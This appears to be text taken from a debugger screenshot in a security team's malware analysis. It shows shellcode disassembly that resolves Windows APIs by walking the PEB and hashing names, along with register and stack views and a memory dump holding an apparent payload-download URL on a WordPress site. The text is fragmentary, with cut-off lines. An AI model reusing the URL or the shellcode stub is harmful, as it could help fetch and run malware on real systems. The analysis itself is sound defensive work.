 026AEFF9 55 push ebp
026AEFFA 8BEC mov ebp,esp
026AEFFC 83EC 1C sub esp,1C
026AEFFF 64:A1 30000000 mov eax,dword ptr fs:[30]
026AF005 53 push ebx
026AF006 56 push esi
026AF007 57 push edi
026AF008 8B40 0C mov eax,dword ptr ds:[eax+C]
026AF00B 894D E8 mov dword ptr ss:[ebp-18],ecx
026AF00E 8B70 14 mov esi,dword ptr ds:[eax+14]
026AF011 8BC6 mov eax,esi
026AF013 8975 F8 mov dword ptr ss:[ebp-8],esi
026AF016 8975 FC mov dword ptr ss:[ebp-4],esi
026AF019 8B5E 28 mov ebx,dword ptr ds:[esi+28] esi+28:"net/wp-content/themes/0111/movie.png"
026AF01C 85DB test ebx,ebx
026AF01E 0F84 98000000 je 26AF0BC
026AF024 8B7E 10 mov edi,dword ptr ds:[esi+10] esi+10:"https://gozdeelektronik.net/wp-content/theme
026AF027 8B47 3C mov eax,dword ptr ds:[edi+3C]
026AF02A 8B4438 78 mov eax,dword ptr ds:[eax+edi+78]
026AF02E 8945 F4 mov dword ptr ss:[ebp-C],eax
026AF031 85C0 test eax,eax
026AF033 0F84 80000000 je 26AF0B9
026AF039 0FB77E 24 movzx edi,word ptr ds:[esi+24] esi+24:"nik.net/wp-content/themes/0111/movie.png"
026AF03D 33F6 xor esi,esi
026AF03F 0FB613 movzx edx,byte ptr ds:[ebx]
026AF042 C1CE 0D ror esi,D
026AF045 803B 61 cmp byte ptr ds:[ebx],61 61:'a'
026AF048 8D42 E0 lea eax,dword ptr ds:[edx-20]
026AF04B 0F43D0 cmovae edx,eax
026AF04E 8BC7 mov eax,edi
隐藏FPU
EAX 00000003
EBX 00000001
ECX FE61445D
EDX 026AF421
EBP 026A91A6
ESP 026A908A
ESI 026AF424
EDI 026996A0
EIP 026AEFF9
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000003 (ER
LastStatus C000003A (ST
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
默认 (stdcall)
1: [esp+4] 026A9152
2: [esp+8] F00D0000
3: [esp+C] 8E50BAAD
4: [esp+10] 0000026A
5: [esp+14] 0E010000
2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
ASCII
CC BB AA A0 0F 00 00 70 12 00 00 10
74 74 70 73 3A 2F 2F 67 6F 7A 64 65 ...https://gozde
74 72 6F 6E 69 6B 2E 6E 65 74 2F 77 elektronik.net/w
6E 74 65 6E 74 2F 74 68 65 6D 65 73 p-content/themes
31 2F 6D 6F 76 69 65 2E 70 6E 67 00 /0111/movie.png.
FF FF FF FF FF FF FF FF FF FF FF FF
D2 20 00 90 C7 20 00 C4 AC 20 00 7D
C1 0D 00 0A 00 0D 00 0A 00 2C D2 90
026A908A 026AEA47 返回到 026AEA47 自 026AEF
026A908E 026A9152
026A9092 F00D0000
026A9096 8E50BAAD
026A909A 0000026A
026A909E 0E010000
026A90AE 1598BAAD
026A90B2 00900000
026A90B6 12A00000
安全团队